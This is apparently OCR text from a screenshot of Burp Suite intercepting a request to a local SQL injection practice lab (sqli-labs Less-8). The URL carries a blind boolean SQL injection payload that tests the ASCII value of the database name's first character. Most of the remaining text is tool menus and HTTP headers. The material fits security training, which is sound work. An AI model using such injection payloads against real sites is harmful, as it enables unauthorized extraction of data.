 sql:8080/Less-8/?id=1%27%20and%20(ascii(substr((select%20database()),1,1)))%20%20=%20%2048--+
路 常用网址 京东商城
Burp Suite Professional v1.7.37 - Temporary Project - adad
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://sql:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20(ascii(substr((select%20 HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding